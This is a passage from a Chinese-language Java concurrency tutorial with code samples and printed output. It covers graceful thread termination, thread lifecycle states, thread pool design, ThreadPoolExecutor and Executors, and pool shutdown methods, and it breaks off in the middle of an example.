这两者属于线程自行终止,如何让线程 A 把线程 B 终止呢? Java 中 Thread 类有一个 stop() 方法,可以终止线程,不过这个方法会让线程直接终止,在执行的任务立即终止,未执行的任务无法反馈,所以 stop() 方法已经不建议使用。
既然 stop() 方法如此粗暴,不建议使用,我们如何优雅地结束线程呢? 线程只有从 runnable 状态(可运行/运行状态) 才能进入terminated 状态(终止状态),如果线程处于 blocked、waiting、timed_waiting 状态(休眠状态),就需要通过 Thread 类的 interrupt() 方法,让线程从休眠状态进入 runnable 状态,从而结束线程。
当线程进入 runnable 状态之后,通过设置一个标识位,线程在合适的时机,检查该标识位,发现符合终止条件,自动退出 run () 方法,线程终止。
如我们模拟一个系统监控任务线程,代码如下
package constxiong.concurrency.a007;
/**
* 模拟系统监控
* @author ConstXiong
*/
public class TestSystemMonitor {
public static void main(String[] args) {
testSystemMonitor();//测试系统监控器
}
/**
* 测试系统监控器
*/
public static void testSystemMonitor() {
SystemMonitor sm = new SystemMonitor();
sm.start();
try {
//运行 10 秒后停止监控
Thread.sleep(10 * 1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("监控任务启动 10 秒后,停止...");
sm.stop();
}
}
/**
* 系统监控器
* @author ConstXiong
*/
class SystemMonitor {
private Thread t;
/**
* 启动一个线程监控系统
*/
void start() {
t = new Thread(() -> {
while (!Thread.currentThread().isInterrupted()) {//判断当前线程是否被打断
System.out.println("正在监控系统...");
try {
Thread.sleep(3 * 1000L);//执行 3 秒
System.out.println("任务执行 3 秒");
System.out.println("监控的系统正常!");
} catch (InterruptedException e) {
System.out.println("任务执行被中断...");
}
}
});
t.start();
}
void stop() {
t.interrupt();
}
}
执行结果
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
监控任务启动 10 秒后,停止...
任务执行被中断...
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
.
.
.从代码和执行结果我们可以看出,系统监控器 start() 方法会创建一个线程执行监控系统的任务,每个任务查询系统情况需要 3 秒钟,在监控 10 秒钟后,主线程向监控器发出停止指令。 但是结果却不是我们期待的,10 秒后并没有终止了监控器,任务还在执行。
原因在于,t.interrupt() 方法让处在休眠状态的语句 Thread.sleep(3 * 1000L); 抛出异常,同时被捕获,此时 JVM 的异常处理会清除线程的中断状态,导致任务一直在执行。
处理办法是,在捕获异常后,继续重新设置中断状态,代码如下
package constxiong.concurrency.a007;
/**
* 模拟系统监控
* @author ConstXiong
*/
public class TestSystemMonitor {
public static void main(String[] args) {
testSystemMonitor();//测试系统监控器
}
/**
* 测试系统监控器
*/
public static void testSystemMonitor() {
SystemMonitor sm = new SystemMonitor();
sm.start();
try {
//运行 10 秒后停止监控
Thread.sleep(10 * 1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("监控任务启动 10 秒后,停止...");
sm.stop();
}
}
/**
* 系统监控器
* @author ConstXiong
*/
class SystemMonitor {
private Thread t;
/**
* 启动一个线程监控系统
*/
void start() {
t = new Thread(() -> {
while (!Thread.currentThread().isInterrupted()) {//判断当前线程是否被打断
System.out.println("正在监控系统...");
try {
Thread.sleep(3 * 1000L);//执行 3 秒
System.out.println("任务执行 3 秒");
System.out.println("监控的系统正常!");
} catch (InterruptedException e) {
System.out.println("任务执行被中断...");
Thread.currentThread().interrupt();//重新设置线程为中断状态
}
}
});
t.start();
}
void stop() {
t.interrupt();
}
}
执行结果如预期
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
监控任务启动 10 秒后,停止...
任务执行被中断...
到这里还没有结束,我们用 Thread.sleep(3 * 1000L); 去模拟任务的执行,在实际情况中,一般是调用其他服务的代码,如果出现其他异常情况没有成功设置线程的中断状态,线程将一直执行下去,显然风险很高。所以,需要用一个线程终止的标识来代替 Thread.currentThread().isInterrupted()。 修改代码如下
package constxiong.concurrency.a007;
/**
* 模拟系统监控
* @author ConstXiong
*/
public class TestSystemMonitor {
public static void main(String[] args) {
testSystemMonitor();//测试系统监控器
}
/**
* 测试系统监控器
*/
public static void testSystemMonitor() {
SystemMonitor sm = new SystemMonitor();
sm.start();
try {
//运行 10 秒后停止监控
Thread.sleep(10 * 1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("监控任务启动 10 秒后,停止...");
sm.stop();
}
}
/**
* 系统监控器
* @author ConstXiong
*/
class SystemMonitor {
private Thread t;
private volatile boolean stop = false;
/**
* 启动一个线程监控系统
*/
void start() {
t = new Thread(() -> {
while (!stop) {//判断当前线程是否被打断
System.out.println("正在监控系统...");
try {
Thread.sleep(3 * 1000L);//执行 3 秒
System.out.println("任务执行 3 秒");
System.out.println("监控的系统正常!");
} catch (InterruptedException e) {
System.out.println("任务执行被中断...");
Thread.currentThread().interrupt();//重新设置线程为中断状态
}
}
});
t.start();
}
void stop() {
stop = true;
t.interrupt();
}
}
执行结果
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
任务执行 3 秒
监控的系统正常!
正在监控系统...
监控任务启动 10 秒后,停止...
任务执行被中断...
到这里基本算是优雅地让线程终止了。
线程的生命周期 线程包括哪些状态的问题说专业一点就是线程的生命周期。 不同的编程语言对线程的生命周期封装是不同的。
Java 中线程的生命周期
Java 语言中线程共有六种状态。
NEW(初始化状态) RUNNABLE(可运行 / 运行状态) BLOCKED(阻塞状态) WAITING(无限时等待) TIMED_WAITING(有限时等待) TERMINATED(终止状态) 在操作系统层面,Java 线程中的 BLOCKED、WAITING、TIMED_WAITING 是一种状态(休眠状态)。即只要 Java 线程处于这三种状态之一,就永远没有 CPU 的使用权。
如图:

Java 中线程的状态的转变
NEW 到 RUNNABLE 状态 Java 刚创建出来的 Thread 对象就是 NEW 状态,不会被操作系统调度执行。从 NEW 状态转变到 RUNNABLE 状态调用线程对象的 start() 方法就可以了。
RUNNABLE 与 BLOCKED 的状态转变 synchronized 修饰的方法、代码块同一时刻只允许一个线程执行,其他线程只能等待,等待的线程会从 RUNNABLE 转变到 BLOCKED 状态。 当等待的线程获得 synchronized 隐式锁时,就又会从 BLOCKED 转变到 RUNNABLE 状态。 在操作系统层面,线程是会转变到休眠状态的,但是在 JVM 层面,Java 线程的状态不会发生变化,即 Java 线程的状态会保持 RUNNABLE 状态。JVM 层面并不关心操作系统调度相关的状态,因为在 JVM 看来,等待 CPU 使用权(操作系统层面处于可执行状态)与等待 I/O(操作系统层面处于休眠状态)没有区别,都是在等待某个资源,都归入了 RUNNABLE 状态。 Java 在调用阻塞式 API 时,线程会阻塞,指的是操作系统线程的状态,并不是 Java 线程的状态。
RUNNABLE 与 WAITING 的状态转变 获得 synchronized 隐式锁的线程,调用无参数的 Object.wait() 方法,状态会从 RUNNABLE 转变到 WAITING;调用 Object.notify()、Object.notifyAll() 方法,线程可能从 WAITING 转变到 RUNNABLE 状态。 调用无参数的 Thread.join() 方法。join() 是一种线程同步方法,如有一线程对象 Thread t,当调用 t.join() 的时候,执行代码的线程的状态会从 RUNNABLE 转变到 WAITING,等待 thread t 执行完。当线程 t 执行完,等待它的线程会从 WAITING 状态转变到 RUNNABLE 状态。 调用 LockSupport.park() 方法,线程的状态会从 RUNNABLE 转变到 WAITING;调用 LockSupport.unpark(Thread thread) 可唤醒目标线程,目标线程的状态又会从 WAITING 转变为 RUNNABLE 状态。
RUNNABLE 与 TIMED_WAITING 的状态转变 Thread.sleep(long millis) Object.wait(long timeout) Thread.join(long millis) LockSupport.parkNanos(Object blocker, long deadline) LockSupport.parkUntil(long deadline) TIMED_WAITING 和 WAITING 状态的区别,仅仅是调用的是超时参数的方法。
RUNNABLE 到 TERMINATED 状态 线程执行完 run() 方法后,会自动转变到 TERMINATED 状态 执行 run() 方法时异常抛出,也会导致线程终止 Thread类的 stop() 方法已经不建议使用
什么是线程池? 线程池就是创建若干个可执行的线程放入一个池(容器)中,有任务需要处理时,会提交到线程池中的任务队列,处理完之后线程并不会被销毁,而是仍然在线程池中等待下一个任务。
为什么要使用线程池? 因为 Java 中创建一个线程,需要调用操作系统内核的 API,操作系统要为线程分配一系列的资源,成本很高,所以线程是一个重量级的对象,应该避免频繁创建和销毁。 使用线程池就能很好地避免频繁创建和销毁。
线程池是一种生产者——消费者模式 先看下一个简单的 Java 线程池的代码
package constxiong.concurrency.a010;
import java.util.ArrayList;
import java.util.List;
import java.util.concurrent.BlockingQueue;
/**
* 简单的线程池
* @author ConstXiong
*/
public class ThreadPool {
//阻塞队列实现生产者-消费者
BlockingQueue<Runnable> taskQueue;
//工作线程集合
List<Thread> threads = new ArrayList<Thread>();
//线程池的构造方法
ThreadPool(int poolSize, BlockingQueue<Runnable> taskQueue) {
this.taskQueue = taskQueue;
//启动线程池对应 size 的工作线程
for (int i = 0; i <poolSize; i++) {
Thread t = new Thread(() -> {
while (true) {
Runnable task;
try {
task = taskQueue.take();//获取任务队列中的下一个任务
task.run();
} catch (InterruptedException e) {
e.printStackTrace();
}
}
});
t.start();
threads.add(t);
}
}
//提交执行任务
void execute(Runnable task) {
try {
//把任务方法放到任务队列
taskQueue.put(task);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}线程池的使用测试
package constxiong.concurrency.a010;
import java.util.concurrent.BlockingQueue;
import java.util.concurrent.LinkedBlockingQueue;
/**
* 测试线程池的使用
* @author ConstXiong
*/
public class TestThreadPool {
public static void main(String[] args) {
// 创建有界阻塞任务队列
BlockingQueue<Runnable> taskQueue = new LinkedBlockingQueue<>(10);
// 创建 3个 工作线程的线程池
ThreadPool tp = new ThreadPool(3, taskQueue);
//提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int j = i;
tp.execute(() -> {
System.out.println("执行任务" + j);
});
}
}
}打印结果
执行任务1
执行任务2
执行任务3
执行任务6
执行任务5
执行任务4
执行任务8
执行任务7
执行任务10
执行任务9
这个线程池的代码中 poolSize 是线程池工作线程的个数 BlockingQueue taskQueue 是用有界阻塞队列存储 Runnable 任务 execute(Runnable task) 提交任务 线程池对象被创建,就自动启动 poolSize 个工作线程 工作线程一直从任务队列 taskQueue 中取任务 线程池的原理就是这么简单,但是 JDK 中的线程池的功能,要远比这个强大的多。
JDK 中线程池的使用 JDK 中提供的最核心的线程池工具类 ThreadPoolExecutor,在 JDK 1.8 中这个类最复杂的构造方法有 7 个参数。
ThreadPoolExecutor(
int corePoolSize,
int maximumPoolSize,
long keepAliveTime,
TimeUnit unit,
BlockingQueue<Runnable> workQueue,
ThreadFactory threadFactory,
RejectedExecutionHandler handler)corePoolSize:线程池保有的最小线程数。 maximumPoolSize:线程池创建的最大线程数。 keepAliveTime:上面提到项目根据忙闲来增减人员,那在编程世界里,如何定义忙和闲呢?很简单,一个线程如果在一段时间内,都没有执行任务,说明很闲,keepAliveTime 和 unit 就是用来定义这个“一段时间”的参数。也就是说,如果一个线程空闲了keepAliveTime & unit这么久,而且线程池的线程数大于 corePoolSize ,那么这个空闲的线程就要被回收了。 unit:keepAliveTime 的时间单位 workQueue:任务队列 threadFactory:线程工厂对象,可以自定义如何创建线程,如给线程指定name。 handler:自定义任务的拒绝策略。线程池中所有线程都在忙碌,且任务队列已满,线程池就会拒绝接收再提交的任务。handler 就是拒绝策略,包括 4 种(即RejectedExecutionHandler 接口的 4个实现类)。 AbortPolicy:默认的拒绝策略,throws RejectedExecutionException CallerRunsPolicy:提交任务的线程自己去执行该任务 DiscardPolicy:直接丢弃任务,不抛出任何异常 DiscardOldestPolicy:丢弃最老的任务,加入新的任务 JDK 的并发工具包里还有一个静态线程池工厂类 Executors,可以方便地创建线程池,但是由于 Executors 创建的线程池内部很多地方用到了无界任务队列,在高并发场景下,无界任务队列会接收过多的任务对象,导致 JVM 抛出OutOfMemoryError,整个 JVM 服务崩溃,影响严重。所以很多公司已经不建议使用 Executors 去创建线程。
Executors 的简介 虽然不建议使用,作为对 JDK 的学习,还是简单介绍一下. newFixedThreadPool:创建定长线程池,每当提交一个任务就创建一个线程,直到达到线程池的最大数量,这时线程数量不再变化,当线程发生错误结束时,线程池会补充一个新的线程 newCachedThreadPool:创建可缓存的线程池,如果线程池的容量超过了任务数,自动回收空闲线程,任务增加时可以自动添加新线程,线程池的容量不限制 newScheduledThreadPool:创建定长线程池,可执行周期性的任务 newSingleThreadExecutor:创建单线程的线程池,线程异常结束,会创建一个新的线程,能确保任务按提交顺序执行 newSingleThreadScheduledExecutor:创建单线程可执行周期性任务的线程池 newWorkStealingPool:任务可窃取线程池,不保证执行顺序,当有空闲线程时会从其他任务队列窃取任务执行,适合任务耗时差异较大。
线程池状态: 线程池的5种状态:RUNNING、SHUTDOWN、STOP、TIDYING、TERMINATED。 见 ThreadPoolExecutor 源码
// runState is stored in the high-order bits
private static final int RUNNING = -1 <<COUNT_BITS;
private static final int SHUTDOWN = 0 <<COUNT_BITS;
private static final int STOP = 1 <<COUNT_BITS;
private static final int TIDYING = 2 <<COUNT_BITS;
private static final int TERMINATED = 3 <<COUNT_BITS;RUNNING:线程池一旦被创建,就处于 RUNNING 状态,任务数为 0,能够接收新任务,对已排队的任务进行处理。
SHUTDOWN:不接收新任务,但能处理已排队的任务。调用线程池的 shutdown() 方法,线程池由 RUNNING 转变为 SHUTDOWN 状态。
STOP:不接收新任务,不处理已排队的任务,并且会中断正在处理的任务。调用线程池的 shutdownNow() 方法,线程池由(RUNNING 或 SHUTDOWN ) 转变为 STOP 状态。
TIDYING: SHUTDOWN 状态下,任务数为 0, 其他所有任务已终止,线程池会变为 TIDYING 状态,会执行 terminated() 方法。线程池中的 terminated() 方法是空实现,可以重写该方法进行相应的处理。 线程池在 SHUTDOWN 状态,任务队列为空且执行中任务为空,线程池就会由 SHUTDOWN 转变为 TIDYING 状态。 线程池在 STOP 状态,线程池中执行中任务为空时,就会由 STOP 转变为 TIDYING 状态。
TERMINATED:线程池彻底终止。线程池在 TIDYING 状态执行完 terminated() 方法就会由 TIDYING 转变为 TERMINATED 状态。
状态转换如图

JDK 源码中的解释如下 状态:
The runState provides the main lifecyle control, taking on values:
RUNNING: Accept new tasks and process queued tasks
SHUTDOWN: Don't accept new tasks, but process queued tasks
STOP: Don't accept new tasks, don't process queued tasks,
and interrupt in-progress tasks
TIDYING: All tasks have terminated, workerCount is zero,
the thread transitioning to state TIDYING
will run the terminated() hook method
TERMINATED: terminated() has completed状态间的变化
RUNNING -> SHUTDOWN
On invocation of shutdown(), perhaps implicitly in finalize()
(RUNNING or SHUTDOWN) -> STOP
On invocation of shutdownNow()
SHUTDOWN -> TIDYING
When both queue and pool are empty
STOP -> TIDYING
When pool is empty
TIDYING -> TERMINATED
When the terminated() hook method has completed
Threads waiting in awaitTermination() will return when the
state reaches TERMINATED.Executors如何创建线程池? Executors 类是从 JDK 1.5 开始就新增的线程池创建的静态工厂类,它就是创建线程池的,但是很多的大厂已经不建议使用该类去创建线程池。原因在于,该类创建的很多线程池的内部使用了无界任务队列,在并发量很大的情况下会导致 JVM 抛出 OutOfMemoryError,直接让 JVM 崩溃,影响严重。
但是 Executors 类究竟是如何使用的?
package constxiong.concurrency.a011;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试创建定长线程池
* @author ConstXiong
*/
public class TestNewFixedThreadPool {
public static void main(String[] args) {
//创建工作线程数为 3 的线程池,每当提交一个任务就创建一个线程,直到达到线程池的最大数量,这时线程数量不再变化,当线程发生错误结束时,线程池会补充一个新的线程
ExecutorService fixedThreadPool = Executors.newFixedThreadPool(3);
//提交 6 个任务
for (int i = 0; i <6; i++) {
final int index = i;
fixedThreadPool.execute(() -> {
try {
//休眠 3 秒
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " index:" + index);
});
}
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("4秒后...");
//关闭线程池后,已提交的任务仍然会执行完
fixedThreadPool.shutdown();
}
}打印结果:
pool-1-thread-2 index:1
pool-1-thread-3 index:2
pool-1-thread-1 index:0
4秒后...
pool-1-thread-1 index:4
pool-1-thread-3 index:5
pool-1-thread-2 index:3package constxiong.concurrency.a011;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试创建可缓存的线程池
* @author ConstXiong
*/
public class TestNewCachedThreadPool {
public static void main(String[] args) {
//创建可缓存的线程池,如果线程池的容量超过了任务数,自动回收空闲线程,任务增加时可以自动添加新线程,线程池的容量不限制
ExecutorService cachedThreadPool = Executors.newCachedThreadPool();
for (int i = 0; i <6; i++) {
final int index = i;
cachedThreadPool.execute(() -> {
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " index:" + index);
});
}
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("4秒后...");
cachedThreadPool.shutdown();
}
}
打印结果可以看出,创建的线程数与任务数相等
pool-1-thread-1 index:0
pool-1-thread-3 index:2
pool-1-thread-6 index:5
pool-1-thread-4 index:3
pool-1-thread-5 index:4
pool-1-thread-2 index:1
4秒后...package constxiong.concurrency.a011;
import java.util.concurrent.Executors;
import java.util.concurrent.ScheduledExecutorService;
import java.util.concurrent.TimeUnit;
/**
* 测试创建定长线程池,可执行周期性的任务
* @author ConstXiong
*/
public class TestNewScheduledThreadPool {
public static void main(String[] args) {
//创建定长线程池,可执行周期性的任务
ScheduledExecutorService scheduledThreadPool = Executors.newScheduledThreadPool(3);
for (int i = 0; i <3; i++) {
final int index = i;
//scheduleWithFixedDelay 固定的延迟时间执行任务; scheduleAtFixedRate 固定的频率执行任务
scheduledThreadPool.scheduleWithFixedDelay(() -> {
System.out.println(Thread.currentThread().getName() + " index:" + index);
}, 0, 3, TimeUnit.SECONDS);
}
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("4秒后...");
scheduledThreadPool.shutdown();
}
}
打印结果:
pool-1-thread-1 index:0
pool-1-thread-3 index:2
pool-1-thread-2 index:1
pool-1-thread-1 index:0
pool-1-thread-2 index:1
pool-1-thread-3 index:2
4秒后...package constxiong.concurrency.a011;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试单线程的线程池
* @author ConstXiong
*/
public class TestNewSingleThreadExecutor {
public static void main(String[] args) {
//单线程的线程池,线程异常结束,会创建一个新的线程,能确保任务按提交顺序执行
ExecutorService singleThreadPool = Executors.newSingleThreadExecutor();
//提交 3 个任务
for (int i = 0; i <3; i++) {
final int index = i;
singleThreadPool.execute(() -> {
//执行第二个任务时,报错,测试线程池会创建新的线程执行任务三
if (index == 1) {
throw new RuntimeException("线程执行出现异常");
}
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " index:" + index);
});
}
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("4秒后...");
singleThreadPool.shutdown();
}
}
打印结果可以看出,即使任务出现了异常,线程池还是会自动补充一个线程继续执行下面的任务
pool-1-thread-1 index:0
Exception in thread "pool-1-thread-1"
java.lang.RuntimeException: 线程执行出现异常
at constxiong.concurrency.a011.TestNewSingleThreadExecutor.lambda$0(TestNewSingleThreadExecutor.java:21)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
4秒后...
pool-1-thread-2 index:2
package constxiong.concurrency.a011;
import java.util.concurrent.Executors;
import java.util.concurrent.ScheduledExecutorService;
import java.util.concurrent.TimeUnit;
/**
* 测试单线程可执行周期性任务的线程池
* @author ConstXiong
*/
public class TestNewSingleThreadScheduledExecutor {
public static void main(String[] args) {
//创建单线程可执行周期性任务的线程池
ScheduledExecutorService singleScheduledThreadPool = Executors.newSingleThreadScheduledExecutor();
//提交 3 个固定频率执行的任务
for (int i = 0; i <3; i++) {
final int index = i;
//scheduleWithFixedDelay 固定的延迟时间执行任务; scheduleAtFixedRate 固定的频率执行任务
singleScheduledThreadPool.scheduleAtFixedRate(() -> {
System.out.println(Thread.currentThread().getName() + " index:" + index);
}, 0, 3, TimeUnit.SECONDS);
}
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("4秒后...");
singleScheduledThreadPool.shutdown();
}
}
打印机结果可以看出 0-2 任务都被执行了 2 个周期
pool-1-thread-1 index:0
pool-1-thread-1 index:1
pool-1-thread-1 index:2
pool-1-thread-1 index:0
pool-1-thread-1 index:1
pool-1-thread-1 index:2
4秒后...package constxiong.concurrency.a011;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试可任务窃取线程池
* @author ConstXiong
*/
public class TestNewWorkStealingPool {
public static void main(String[] args) {
//创建 4个工作线程的 任务可窃取线程池,如果不设置并行数,默认取 CPU 总核数
ExecutorService workStealingThreadPool = Executors.newWorkStealingPool(4);
for (int i = 0; i <10; i++) {
final int index = i;
workStealingThreadPool.execute(() -> {
try {
//模拟任务执行时间为 任务编号为0 1 2 的执行时间需要 3秒;其余任务200 毫秒,导致任务时间差异较大
if (index <= 2) {
Thread.sleep(3000);
} else {
Thread.sleep(200);
}
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " index:" + index);
});
}
try {
Thread.sleep(10000);//休眠 10 秒
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("10秒后...");
}
}
打印结果可以看出,线程 ForkJoinPool-1-worker-0 把3-9的任务都执行完
ForkJoinPool-1-worker-0 index:3
ForkJoinPool-1-worker-0 index:4
ForkJoinPool-1-worker-0 index:5
ForkJoinPool-1-worker-0 index:6
ForkJoinPool-1-worker-0 index:7
ForkJoinPool-1-worker-0 index:8
ForkJoinPool-1-worker-0 index:9
ForkJoinPool-1-worker-1 index:0
ForkJoinPool-1-worker-3 index:2
ForkJoinPool-1-worker-2 index:1
10秒后...Java 并发工具包中 java.util.concurrent.ExecutorService 接口定义了线程池任务提交、获取线程池状态、线程池停止的方法等。 JDK 1.8 中,线程池的停止一般使用 shutdown()、shutdownNow()、shutdown() + awaitTermination(long timeout, TimeUnit unit) 方法。
1、shutdown() 方法源码中解释
* Initiates an orderly shutdown in which previously submitted
* tasks are executed, but no new tasks will be accepted.
* Invocation has no additional effect if already shut down.有序关闭,已提交任务继续执行 不接受新任务
2、shutdownNow() 方法源码中解释
* Attempts to stop all actively executing tasks, halts the
* processing of waiting tasks, and returns a list of the tasks
* that were awaiting execution.尝试停止所有正在执行的任务 停止等待执行的任务,并返回等待执行的任务列表
3、awaitTermination(long timeout, TimeUnit unit) 方法源码中解释
* Blocks until all tasks have completed execution after a shutdown
* request, or the timeout occurs, or the current thread is
* interrupted, whichever happens first.
*
* @param timeout the maximum time to wait
* @param unit the time unit of the timeout argument
* @return {@code true} if this executor terminated and
* {@code false} if the timeout elapsed before termination
* @throws InterruptedException if interrupted while waiting收到关闭请求后,所有任务执行完成、超时、线程被打断,阻塞直到三种情况任意一种发生 参数可以设置超时时间与超时单位 线程池关闭返回 true;超过设置时间未关闭,返回 false
实践: 1、使用 Executors.newFixedThreadPool(int nThreads) 创建固定大小线程池,测试 shutdown() 方法
package constxiong.concurrency.a013;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试固定数量线程池 shutdown() 方法
* @author ConstXiong
*/
public class TestFixedThreadPoolShutdown {
public static void main(String[] args) {
//创建固定 3 个线程的线程池
ExecutorService threadPool = Executors.newFixedThreadPool(3);
//向线程池提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int index = i;
threadPool.submit(() -> {
System.out.println("正在执行任务 " + index);
//休眠 3 秒
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
}
//休眠 4 秒
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
//关闭线程池
threadPool.shutdown();
}
}打印结果如下,可以看出,主线程向线程池提交了 10 个任务,休眠 4 秒后关闭线程池,线程池把 10 个任务都执行完成后关闭了。
正在执行任务 1
正在执行任务 3
正在执行任务 2
正在执行任务 4
正在执行任务 6
正在执行任务 5
正在执行任务 8
正在执行任务 9
正在执行任务 7
正在执行任务 102、使用 Executors.newFixedThreadPool(int nThreads) 创建固定大小线程池,测试 shutdownNow() 方法
package constxiong.concurrency.a013;
import java.util.List;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试固定数量线程池 shutdownNow() 方法
* @author ConstXiong
*/
public class TestFixedThreadPoolShutdownNow {
public static void main(String[] args) {
//创建固定 3 个线程的线程池
ExecutorService threadPool = Executors.newFixedThreadPool(3);
//向线程池提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int index = i;
threadPool.submit(() -> {
System.out.println("正在执行任务 " + index);
//休眠 3 秒
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
}
//休眠 4 秒
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
//关闭线程池
List<Runnable> tasks = threadPool.shutdownNow();
System.out.println("剩余 " + tasks.size() + " 个任务未执行");
}
}打印结果如下,可以看出,主线程向线程池提交了 10 个任务,休眠 4 秒后关闭线程池,线程池执行了 6 个任务,抛出异常,打印返回的剩余未执行的任务个数。
正在执行任务 1
正在执行任务 2
正在执行任务 3
正在执行任务 4
正在执行任务 6
正在执行任务 5
剩余 4 个任务未执行
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at constxiong.concurrency.a013.TestFixedThreadPoolShutdownNow.lambda$0(TestFixedThreadPoolShutdownNow.java:24)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at constxiong.concurrency.a013.TestFixedThreadPoolShutdownNow.lambda$0(TestFixedThreadPoolShutdownNow.java:24)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at constxiong.concurrency.a013.TestFixedThreadPoolShutdownNow.lambda$0(TestFixedThreadPoolShutdownNow.java:24)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)3、Executors.newFixedThreadPool(int nThreads) 创建固定大小线程池,测试 awaitTermination(long timeout, TimeUnit unit) 方法
package constxiong.concurrency.a013;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.TimeUnit;
/**
* 测试固定数量线程池 shutdownNow() 方法
* @author ConstXiong
*/
public class TestFixedThreadPoolAwaitTermination {
public static void main(String[] args) {
//创建固定 3 个线程的线程池
ExecutorService threadPool = Executors.newFixedThreadPool(3);
//向线程池提交 10 个任务
